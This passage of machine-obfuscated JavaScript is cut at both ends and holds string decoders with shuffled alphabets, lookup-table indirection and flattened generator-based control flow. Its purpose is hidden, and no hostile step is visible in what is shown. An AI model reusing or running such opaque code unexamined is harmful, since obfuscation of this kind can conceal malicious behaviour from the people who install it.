Fvku[x2VSSa1[0x4c]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0xa]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xa]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[x2VSSa1[0xa]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x69]].indexOf(VtMFvku[x2VSSa1[0x11]][VtMFvku[x2VSSa1[0xa]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x4c]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x4c]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x4c]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[0x9]],VtMFvku[x2VSSa1[0x9]]+=(VtMFvku[x2VSSa1[0x4c]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x9]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x4c]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x4c]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[0x9]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0x16]])}function A0_9N_4(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=hvWFnrv(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}if(A0_9N_4(x2VSSa1[0x264])in NpCqxRl){a6tu7E()}function a6tu7E(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,WHhiYr,oxAt51,M7kwYN_={ngA5O3:{}},ZpX9SdS){while(hvWFnrv+a6tu7E+WHhiYr+oxAt51!==0x11)with(M7kwYN_.X6X17mk||M7kwYN_)switch(hvWFnrv+a6tu7E+WHhiYr+oxAt51){case-0xac:case 0x7d:case-0x3b:cwTE5k([M7kwYN_.ngA5O3.LpKO6k,M7kwYN_.ngA5O3.JcFQNFV]=[-0x62,0xc1],ngA5O3.hIEUJK=function(...hvWFnrv){return A0_9N_4(-0xd7,0x2c,0xf7,-0xad,{ngA5O3:M7kwYN_.ngA5O3,HTEGiSK:{}},hvWFnrv).next().value},ngA5O3.ihrIWlp=function(...hvWFnrv){return A0_9N_4(0x8e,-0xab,-0x9b,0x1ae,{ngA5O3:M7kwYN_.ngA5O3,rV07GV:{}},hvWFnrv).next().value},VtMFvku[x2VSSa1[0x0]]=x2VSSa1[a6tu7E+0xa5],xZTzytO(ngA5O3.ihrIWlp),VtMFvku[-x2VSSa1[WHhiYr+0x7d]]=xZTzytO(function(...hvWFnrv){hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x1];return VtMFvku[x2VSSa1[0x11]]({},hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]])},x2VSSa1[0x1]),M7kwYN_.X6X17mk=M7kwYN_.ngA5O3,hvWFnrv+=0x3c,a6tu7E+=0xe4,WHhiYr+=-0xd,oxAt51+=0x5b);break;case M7kwYN_.ngA5O3.LpKO6k+0x158:case-0x32:case 0xf1:cwTE5k([...rV07GV.qq8w4iH]=ZpX9SdS,rV07GV.CrcM8GI=function*hvWFnrv(a6tu7E,WHhiYr,oxAt51,M7kwYN_={Dr08oAT:{}}){while(a6tu7E+WHhiYr+oxAt51!==0x70)with(M7kwYN_.ratfQO||M7kwYN_)switch(a6tu7E+WHhiYr+oxAt51){case a6tu7E-0xd:cwTE5k(M7kwYN_.ratfQO=M7kwYN_.Dr08oAT,WHhiYr+=-0x30,oxAt51+=0x65);break;case a6tu7E- -0xbc:cwTE5k(M7kwYN_.Dr08oAT._9D523=0x8a,rV07GV.qq8w4iH[x2VSSa1[0x0]]=x2VSSa1[0x4],rV07GV.qq8w4iH[x2VSSa1[WHhiYr+0xc0]]=\"\\x22\\x5d\\x78\\x64\\x71\\x45\\x7c\\x3e\\x34\\x3d\\x77\\x57\\x4b\\x39\\x2e\\x7b\\x46\\x3f\\x23\\x52\\x6a\\x43\\x62\\x47\\x2f\\x2c\\x4d\\x5e\\x4e\\x59\\x65\\x44\\x7e\\x69\\x32\\x68\\x5a\\x21\\x76\\x24\\x55\\x63\\x3b\\x25\\x48\\x60\\x28\\x56\\x35\\x26\\x38\\x50\\x33\\x6e\\x42\\x7a\\x4c\\x5b\\x29\\x67\\x58\\x3a\\x79\\x5f\\x6d\\x75\\x4a\\x3c\\x31\\x53\\x73\\x4f\\x61\\x2a\\x51\\x66\\x49\\x70\\x7d\\x40\\x6f\\x2b\\x6c\\x30\\x41\\x36\\x72\\x74\\x37\\x54\\x6b\",M7kwYN_.ratfQO=M7kwYN_.Dr08oAT,a6tu7E+=0xe6,WHhiYr+=0x165,oxAt51+=-0x355);break;case M7kwYN_.Dr08oAT._9D523+-0xf8:case 0x8e:case 0x54:M7kwYN_.Dr08oAT._9D523=-0xd;case-0xf4:case WHhiYr!=0x37&&WHhiYr-0xb1:cwTE5k(M7kwYN_.ratfQO=M7kwYN_.M89HJnG,a6tu7E+=0x48,WHhiYr+=-0x123,oxAt51+=0x187);break;case-0xd3:case-0x50:case oxAt51- -0x113:cwTE5k(rV07GV.qq8w4iH[-x2VSSa1[WHhiYr+0xb7]]=\"\"+(rV07GV.qq8w4iH[x2VSSa1[0x2]]||\"\"),rV07GV.qq8w4iH[x2VSSa1[0xf]]=rV07GV.qq8w4iH[-x2VSSa1[0x4]].length,rV07GV.qq8w4iH[x2VSSa1[0x16]]=[],M7kwYN_.ratfQO=M7kwYN_.Dr08oAT,a6tu7E++,WHhiYr+=0xcc,oxAt51+=-0x84);break;case-0x5d:case-0x75:case M7kwYN_.Dr08oAT._9D523+-0x7c:cwTE5k(rV07GV.qq8w4iH[x2VSSa1[0x16]].push((rV07GV.qq8w4iH[x2VSSa1[0x2f]]|rV07GV.qq8w4iH[x2VSSa1[0x18]]<<rV07GV.qq8w4iH[x2VSSa1[a6tu7E+0x5e]])&x2VSSa1[0x17]),M7kwYN_.ratfQO=M7kwYN_.Dr08oAT,WHhiYr+=0xc3);break;case 0xf6:case 0xb8:case M7kwYN_.Dr08oAT._9D523+-0x132:cwTE5k(rV07GV.qq8w4iH[-x2VSSa1[a6tu7E+-0x88]]=\"\"+(rV07GV.qq8w4iH[x2VSSa1[a6tu7E+-0x8a]]||\"\"),rV07GV.qq8w4iH[x2VSSa1[WHhiYr+-0x9a]]=rV07GV.qq8w4iH[-x2VSSa1[a6tu7E+-0x88]].length,rV07GV.qq8w4iH[x2VSSa1[0x16]]=[],M7kwYN_.ratfQO=M7kwYN_.Dr08oAT,a6tu7E+=0x13b,WHhiYr+=-0x90,oxAt51+=0xe4);break;case-0xa4:case M7kwYN_.Dr08oAT._9D523+-0x6:case M7kwYN_.Dr08oAT._9D523+0x5d:cwTE5k(rV07GV.qq8w4iH[x2VSSa1[WHhiYr+0x16]]=x2VSSa1[0x2],rV07GV.qq8w4iH[x2VSSa1[a6tu7E+-0x105]]=x2VSSa1[0x2],rV07GV.qq8w4iH[x2VSSa1[0x18]]=-x2VSSa1[0x4]);for(rV07GV.qq8w4iH[x2VSSa1[WHhiYr+-0xf]]=x2VSSa1[0x2];rV07GV.qq8w4iH[x2VSSa1[WHhiYr+-0xf]]<rV07GV.qq8w4iH[x2VSSa1[WHhiYr+-0xa]];rV07GV.qq8w4iH[x2VSSa1[0xa]]++){rV07GV.qq8w4iH[-x2VSSa1[a6tu7E+-0x1ac]]=rV07GV.qq8w4iH[x2VSSa1[0x4]].indexOf(rV07GV.qq8w4iH[-x2VSSa1[0x4]][rV07GV.qq8w4iH[x2VSSa1[WHhiYr+-0xf]]]);if(rV07GV.qq8w4iH[-x2VSSa1[0x1b]]===-x2VSSa1[0x4])continue;if(rV07GV.qq8w4iH[x2VSSa1[0x18]]<x2VSSa1[a6tu7E+-0x1c5]){rV07GV.qq8w4iH[x2VSSa1[0x18]]=rV07GV.qq8w4iH[-x2VSSa1[WHhiYr+0x2]]}else{cwTE5k(rV07GV.qq8w4iH[x2VSSa1[0x18]]+=rV07GV.qq8w4iH[-x2VSSa1[a6tu7E+-0x1ac]]*x2VSSa1[a6tu7E+-0x1aa],rV07GV.qq8w4iH[x2VSSa1[0x2f]]|=rV07GV.qq8w4iH[x2VSSa1[WHhiYr+-0x1]]<<rV07GV.qq8w4iH[x2VSSa1[0xc2]],rV07GV.qq8w4iH[x2VSSa1[WHhiYr+0xa9]]+=(rV07GV.qq8w4iH[x2VSSa1[WHhiYr+-0x1]]&x2VSSa1[a6tu7E+-0x195])>x2VSSa1[a6tu7E+-0x1ab]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(rV07GV.qq8w4iH[x2VSSa1[0x16]].push(rV07GV.qq8w4iH[x2VSSa1[0x2f]]&x2VSSa1[0x17]),rV07GV.qq8w4iH[x2VSSa1[0x2f]]>>=x2VSSa1[WHhiYr+-0xf],rV07GV.qq8w4iH[x2VSSa1[WHhiYr+0xa9]]-=x2VSSa1[0xa])}while(rV07GV.qq8w4iH[x2VSSa1[WHhiYr+0xa9]]>x2VSSa1[0x18]);rV07GV.qq8w4iH[x2VSSa1[0x18]]=-x2VSSa1[WHhiYr+-0x15]}}if(rV07GV.qq8w4iH[x2VSSa1[0x18]]>-x2VSSa1[0x4]){cwTE5k(M7kwYN_.ratfQO=M7kwYN_.Dr08oAT,a6tu7E+=-0x163,WHhiYr+=0x51,oxAt51+=0x39);break}else{cwTE5k(M7kwYN_.ratfQO=M7kwYN_.Dr08oAT,a6tu7E+=-0x163,WHhiYr+=0x114,oxAt51+=0x39);break}case-0x4c:case 0x56:default:case M7kwYN_.Dr08oAT._9D523+-0x104:cwTE5k(M7kwYN_.ratfQO=M7kwYN_.Dr08oAT,a6tu7E+=0x269,WHhiYr+=-0x1e,oxAt51+=-0xea);break;case M7kwYN_.Dr08oAT._9D523+0x47:case 0x50:case 0x66:return rV07GV.uHRgkyl=!0x0,eLy48A(rV07GV.qq8w4iH[x2VSSa1[0x16]])}},rV07GV.uHRgkyl=void 0x0,M7kwYN_.X6X17mk=M7kwYN_.rV07GV,hvWFnrv+=0x37,a6tu7E+=-0x10,WHhiYr+=-0x2b);break;case M7kwYN_.ngA5O3.JcFQNFV+-0x187:return;case WHhiYr- -0x54:case-0x79:return vYcx3pL;default:case-0x5f:case 0xc8:return i_Olo1[tMTDTVw];case WHhiYr- -0x9a:VtMFvku[x2VSSa1[0x11]]=xZTzytO(function(...hvWFnrv){var a6tu7E,WHhiYr;function*oxAt51(WHhiYr,oxAt51,M7kwYN_,ZpX9SdS={piHU8r:{}}){while(WHhiYr+oxAt51+M7kwYN_!==0x8c)with(ZpX9SdS.YqK0Na||ZpX9SdS)switch(WHhiYr+oxAt51+M7kwYN_){case M7kwYN_- -0xfb:case-0xa:cwTE5k([ZpX9SdS.piHU8r.iH9RdT,ZpX9SdS.piHU8r.wn5ktu]=[0x72,-0x2a],hvWFnrv[x2VSSa1[WHhiYr+0x4]]=x2VSSa1[oxAt51+-0xfa],hvWFnrv[-x2VSSa1[0x1ef]]={});if(hvWFnrv[x2VSSa1[oxAt51+-0xfd]][hvWFnrv[x2VSSa1[WHhiYr+0x8]]+hvWFnrv[x2VSSa1[0x1]]]!==x2VSSa1[WHhiYr+0x26])return a6tu7E=!0x0,hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[oxAt51+-0xfb]]+hvWFnrv[x2VSSa1[oxAt51+-0xfe]]];if(hvWFnrv[x2VSSa1[0x4]]===hvWFnrv[x2VSSa1[WHhiYr+0x5]])return a6tu7E=!0x0,x2VSSa1[0x1b9];for(hvWFnrv[x2VSSa1[0x11]]=x2VSSa1[oxAt51+-0xfd];hvWFnrv[x2VSSa1[0x11]]<hvWFnrv[x2VSSa1[0x4]].length;hvWFnrv[x2VSSa1[WHhiYr+0x15]]++){if(hvWFnrv[-x2VSSa1[WHhiYr+0x1f3]][hvWFnrv[x2VSSa1[WHhiYr+0x8]][hvWFnrv[x2VSSa1[oxAt51+-0xee]]]]===x2VSSa1[oxAt51+-0xdd])hvWFnrv[-x2VSSa1[WHhiYr+0x1f3]][hvWFnrv[x2VSSa1[WHhiYr+0x8]][hvWFnrv[x2VSSa1[0x11]]]]=x2VSSa1[0x2];if(hvWFnrv[-x2VSSa1[oxAt51+0xf0]][hvWFnrv[x2VSSa1[oxAt51+-0xfe]][hvWFnrv[x2VSSa1[0x11]]]]===x2VSSa1[0x22])hvWFnrv[-x2VSSa1[WHhiYr+0x1f3]][hvWFnrv[x2VSSa1[0x1]][hvWFnrv[x2VSSa1[0x11]]]]=x2VSSa1[0x2];cwTE5k(hvWFnrv[-x2VSSa1[WHhiYr+0x1f3]][hvWFnrv[x2VSSa1[0x4]][hvWFnrv[x2VSSa1[0x11]]]]++,hvWFnrv[-x2VSSa1[0x1ef]][hvWFnrv[x2VSSa1[0x1]][hvWFnrv[x2VSSa1[0x11]]]]--)}cwTE5k(ZpX9SdS.YqK0Na=ZpX9SdS.piHU8r,WHhiYr+=0xb7,oxAt51+=-0x117,M7kwYN_+=0x4e);break;case ZpX9SdS.piHU8r.iH9RdT+0x3d:case 0xe6:case 0x38:for(hvWFnrv[x2VSSa1[oxAt51+0x27]]in hvWFnrv[-x2VSSa1[0x1ef]])if(hvWFnrv[-x2VSSa1[oxAt51+0x207]][hvWFnrv[x2VSSa1[0xf]]]!==x2VSSa1[WHhiYr+-0xb1]){hvWFnrv[x2VSSa1[oxAt51+0x1a]][hvWFnrv[x2VSSa1[0x4]]+hvWFnrv[x2VSSa1[0x1]]]=x2VSSa1[0x1ba];return a6tu7E=!0x0,x2VSSa1[0x1ba]}for(hvWFnrv[x2VSSa1[0x16]]=x2VSSa1[0x4];hvWFnrv[x2VSSa1[WHhiYr+-0x9d]]<hvWFnrv[x2VSSa1[oxAt51+0x1c]].length;hvWFnrv[x2VSSa1[WHhiYr+-0x9d]]++)if(VtMFvku[x2VSSa1[WHhiYr+-0xa2]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(x2VSSa1[oxAt51+0x1a],hvWFnrv[x2VSSa1[0x16]]))&&VtMFvku[x2VSSa1[oxAt51+0x29]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(hvWFnrv[x2VSSa1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(hvWFnrv[x2VSSa1[0x16]]))||VtMFvku[x2VSSa1[0x11]](hvWFnrv[x2VSSa1[oxAt51+0x1a]],hvWFnrv[x2VSSa1[0x4]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[oxAt51+0x2e]]),hvWFnrv[x2VSSa1[0x1]].substr(hvWFnrv[x2VSSa1[0x1]].length-hvWFnrv[x2VSSa1[0x16]]))&&VtMFvku[x2VSSa1[0x11]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(hvWFnrv[x2VSSa1[WHhiYr+-0x9d]]),hvWFnrv[x2VSSa1[0x1]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x1]].length-hvWFnrv[x2VSSa1[0x16]]))){hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0x4]]+hvWFnrv[x2VSSa1[oxAt51+0x19]]]=x2VSSa1[0x1b9];return a6tu7E=!0x0,x2VSSa1[0x1b9]}cwTE5k(ZpX9SdS.YqK0Na=ZpX9SdS.piHU8r,WHhiYr+=-0x185,M7kwYN_+=0x27);break;case oxAt51!=-0x110&&oxAt51- -0xf9:case-0xe3:case 0x3d:for(hvWFnrv[x2VSSa1[0xf]]in hvWFnrv[-x2VSSa1[0x1ef]])if(hvWFnrv[-x2VSSa1[0x1ef]][hvWFnrv[x2VSSa1[0xf]]]!==x2VSSa1[0x2]){hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0x4]]+hvWFnrv[x2VSSa1[0x1]]]=x2VSSa1[0x1ba];return a6tu7E=!0x0,x2VSSa1[WHhiYr+0x19b]}for(hvWFnrv[x2VSSa1[0x16]]=x2VSSa1[0x4];hvWFnrv[x2VSSa1[0x16]]<hvWFnrv[x2VSSa1[WHhiYr+-0x1b]].length;hvWFnrv[x2VSSa1[0x16]]++)if(VtMFvku[x2VSSa1[oxAt51+0x165]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(x2VSSa1[oxAt51+0x156],hvWFnrv[x2VSSa1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x16]]))&&VtMFvku[x2VSSa1[0x11]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(hvWFnrv[x2VSSa1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(hvWFnrv[x2VSSa1[0x16]]))||VtMFvku[x2VSSa1[0x11]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(hvWFnrv[x2VSSa1[0x1]].length-hvWFnrv[x2VSSa1[0x16]]))&&VtMFvku[x2VSSa1[WHhiYr+-0xe]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(hvWFnrv[x2VSSa1[oxAt51+0x16a]]),hvWFnrv[x2VSSa1[0x1]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[WHhiYr+-0x1e]].length-hvWFnrv[x2VSSa1[0x16]]))){hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0x4]]+hvWFnrv[x2VSSa1[0x1]]]=x2VSSa1[0x1b9];return a6tu7E=!0x0,x2VSSa1[0x1b9]}cwTE5k(ZpX9SdS.YqK0Na=ZpX9SdS.piHU8r,WHhiYr+=-0xf1,oxAt51+=0x13c,M7kwYN_+=-0x9f);break;case WHhiYr-0x36:for(hvWFnrv[x2VSSa1[0xf]]in hvWFnrv[-x2VSSa1[0x1ef]])if(hvWFnrv[-x2VSSa1[0x1ef]][hvWFnrv[x2VSSa1[0xf]]]!==x2VSSa1[0x2]){hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0x4]]+hvWFnrv[x2VSSa1[0x1]]]=x2VSSa1[0x1ba];return a6tu7E=!0x0,x2VSSa1[0x1ba]}for(hvWFnrv[x2VSSa1[0x16]]=x2VSSa1[0x4];hvWFnrv[x2VSSa1[0x16]]<hvWFnrv[x2VSSa1[WHhiYr+-0x1b]].length;hvWFnrv[x2VSSa1[0x16]]++)if(VtMFvku[x2VSSa1[0x11]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x16]]))&&VtMFvku[x2VSSa1[0x11]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(hvWFnrv[x2VSSa1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(hvWFnrv[x2VSSa1[0x16]]))||VtMFvku[x2VSSa1[0x11]](hvWFnrv[x2VSSa1[oxAt51+0x112]],hvWFnrv[x2VSSa1[WHhiYr+-0x1b]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(hvWFnrv[x2VSSa1[0x1]].length-hvWFnrv[x2VSSa1[WHhiYr+-0x9]]))&&VtMFvku[x2VSSa1[0x11]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(hvWFnrv[x2VSSa1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x1]].length-hvWFnrv[x2VSSa1[0x16]]))){hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0x4]]+hvWFnrv[x2VSSa1[0x1]]]=x2VSSa1[0x1b9];return a6tu7E=!0x0,x2VSSa1[0x1b9]}cwTE5k(ZpX9SdS.YqK0Na=ZpX9SdS.piHU8r,WHhiYr+=-0xf1,oxAt51+=0xf8,M7kwYN_+=-0x9f);break;case M7kwYN_-0xea:case-0x3c:hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0x4]]+hvWFnrv[x2VSSa1[0x1]]]=x2VSSa1[0x1ba];return a6tu7E=!0x0,x2VSSa1[0x1ba];case WHhiYr-0x84:default:case-0xb9:[ZpX9SdS.piHU8r.iH9RdT,ZpX9SdS.piHU8r.wn5ktu]=[0xd6,-0xcd];case 0x5:cwTE5k(ZpX9SdS.YqK0Na=ZpX9SdS.piHU8r,WHhiYr+=0x1d,oxAt51+=-0x67,M7kwYN_+=0xf4);break}}cwTE5k(a6tu7E=void 0x0,WHhiYr=oxAt51(-0x4,0xff,-0x3a).next().value);if(a6tu7E){return WHhiYr}},x2VSSa1[0x5]);return jWTLv4J=!0x0,Vrje_v((0x1,hIEUJK)(x2VSSa1[0x265])).log(VtMFvku[-x2VSSa1[a6tu7E+0x71]]);case 0xb2:case-0xc8:case a6tu7E-0x8d:[HTEGiSK.tMTDTVw]=ZpX9SdS;if(typeof i_Olo1[HTEGiSK.tMTDTVw]===xDw0R75(x2VSSa1[0x2])){cwTE5k(M7kwYN_.X6X17mk=M7kwYN_.HTEGiSK,a6tu7E+=0x15,WHhiYr+=-0x158,oxAt51+=0x25c);break}else{cwTE5k(M7kwYN_.X6X17mk=M7kwYN_.HTEGiSK,a6tu7E+=0x15,WHhiYr+=-0x3c,oxAt51+=0x1c);break}case hvWFnrv!=-0x144&&hvWFnrv- -0x7a:cwTE5k(M7kwYN_.X6X17mk=M7kwYN_.ngA5O3,hvWFnrv+=-0xd1,a6tu7E+=-0xef,oxAt51+=0xa);break;case 0xf2:case 0x3c:case-0xd8:M7kwYN_.rV07GV.vYcx3pL=(0x1,CrcM8GI)(-(a6tu7E+0x115),-(WHhiYr+0x182),WHhiYr+0x23e).next().value;if(uHRgkyl){cwTE5k(M7kwYN_.X6X17mk=M7kwYN_.rV07GV,a6tu7E+=0x10c,oxAt51+=-0x270);break}else{cwTE5k(M7kwYN_.X6X17mk=M7kwYN_.rV07GV,hvWFnrv+=-0xfd,a6tu7E+=0x10c,oxAt51+=-0x1c7);break}case WHhiYr- -0x17:cwTE5k([M7kwYN_.ngA5O3.LpKO6k,M7kwYN_.ngA5O3.JcFQNFV]=[0xf4,-0x41],M7kwYN_.X6X17mk=M7kwYN_.rRxlCG,a6tu7E+=0xa2,WHhiYr+=0x7d,oxAt51+=-0x167);break;case M7kwYN_.ngA5O3.JcFQNFV+-0x9:return i_Olo1[tMTDTVw]=(0x1,M7kwYN_.ngA5O3.ihrIWlp)(x79ayyc[tMTDTVw]);case 0x1d:case a6tu7E- -0xc4:cwTE5k(M7kwYN_.X6X17mk=M7kwYN_.rV07GV,hvWFnrv+=0x123,a6tu7E+=0xd2,WHhiYr+=-0x108,oxAt51+=0xce);break;case oxAt51-0x1a0:case-0x87:cwTE5k(M7kwYN_.X6X17mk=M7kwYN_.rV07GV,hvWFnrv+=0x209,a6tu7E+=0xef,WHhiYr+=-0x108,oxAt51+=-0x198);break;case 0x9a:}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0xae,-0xa3,0x35,-0xec).next().value);if(jWTLv4J){return hvWFnrv}}Vrje_v(A0_9N_4(x2VSSa1[0x266]))[A0_9N_4(x2VSSa1[0x267])](VtMFvku,A0_9N_4(x2VSSa1[0x268]),{[A0_9N_4(x2VSSa1[0x269])]:jWTLv4J,[A0_9N_4(x2VSSa1[0x26a])+A0_9N_4(x2VSSa1[0x26b])]:x2VSSa1[0x1ba]});return VtMFvku}cwTE5k(b1h_uQy(vIbxSn),b1h_uQy(c85YKe));function b1h_uQy(VtMFvku,jWTLv4J=x2VSSa1[0x4]){cwTE5k(xZTzytO(A0_9N_4),xZTzytO(hvWFnrv));function hvWFnrv(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,xDw0R75={n3jWsI:{}}){while(hvWFnrv+A0_9N_4!==0x6f)with(xDw0R75.Xkekr2F||xDw0R75)switch(hvWFnrv+A0_9N_4){case A0_9N_4-0x3a:cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+0x2a6]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0xf]]=VtMFvku[x2VSSa1[0x26c]].length,xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=0x68,A0_9N_4+=-0x56);break;case A0_9N_4- -0x1f:cwTE5k(VtMFvku[x2VSSa1[0xc]].push((VtMFvku[x2VSSa1[hvWFnrv+0x10]]|VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17]),xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=-0xa5,A0_9N_4+=0x6a);break;case A0_9N_4!=0xab&&A0_9N_4!=-0x22&&A0_9N_4-0x99:case 0x53:for(VtMFvku[x2VSSa1[0x1cc]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x1cc]]<VtMFvku[x2VSSa1[0xf]];VtMFvku[x2VSSa1[0x1cc]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x3]].indexOf(VtMFvku[x2VSSa1[0x26c]][VtMFvku[x2VSSa1[hvWFnrv+0x265]]]);if(VtMFvku[x2VSSa1[hvWFnrv+0xd2]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[hvWFnrv+0xb1]]<x2VSSa1[hvWFnrv+0x9b]){VtMFvku[x2VSSa1[hvWFnrv+0xb1]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x18]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[hvWFnrv+0xc8]]|=VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[0x15]]+=(VtMFvku[x2VSSa1[0x18]]&x2VSSa1[hvWFnrv+0xcb])>x2VSSa1[hvWFnrv+0xb5]?x2VSSa1[hvWFnrv+0xb2]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+0xa5]].push(VtMFvku[x2VSSa1[hvWFnrv+0xc8]]&x2VSSa1[hvWFnrv+0xb0]),VtMFvku[x2VSSa1[hvWFnrv+0xc8]]>>=x2VSSa1[hvWFnrv+0xa3],VtMFvku[x2VSSa1[hvWFnrv+0xae]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[hvWFnrv+0xb1]]=-x2VSSa1[hvWFnrv+0x9d]}}if(VtMFvku[x2VSSa1[0x18]]>-x2VSSa1[0x4]){cwTE5k(xDw0R75.Xkekr2F=xDw0R75.n3jWsI,A0_9N_4+=0x14);break}else{cwTE5k(xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=0x13,A0_9N_4+=-0xe4);break}case 0x83:cwTE5k([xDw0R75.n3jWsI.XKATSu,xDw0R75.n3jWsI.m8EoRci,xDw0R75.n3jWsI.qdwfwSa]=[-0xc4,-0xe,0x33],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x3]]=\"\\u003b\\u0033\\u003c\\u007b\\u005e\\u007e\\u0075\\u005b\\u002a\\u003e\\u0034\\u0060\\u0029\\u0054\\u0024\\u0038\\u0042\\u0058\\u0057\\u0041\\u0052\\u006f\\u0056\\u004c\\u004d\\u0076\\u0063\\u0037\\u0036\\u0077\\u0078\\u0028\\u0050\\u0025\\u0066\\u0079\\u006c\\u0022\\u0068\\u003d\\u006b\\u0048\\u003a\\u0021\\u0040\\u0026\\u004b\\u007a\\u0073\\u0070\\u0049\\u0035\\u0071\\u006a\\u0044\\u004f\\u002b\\u0055\\u007c\\u004e\\u005d\\u0061\\u0043\\u0064\\u0067\\u0074\\u0030\\u0031\\u003f\\u0065\\u002c\\u0059\\u005a\\u0069\\u0051\\u0053\\u0023\\u006e\\u0062\\u0046\\u006d\\u0032\\u002f\\u002e\\u0039\\u004a\\u0045\\u007d\\u0072\\u0047\\u005f\",xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=-0x113,A0_9N_4+=-0x26);break;case 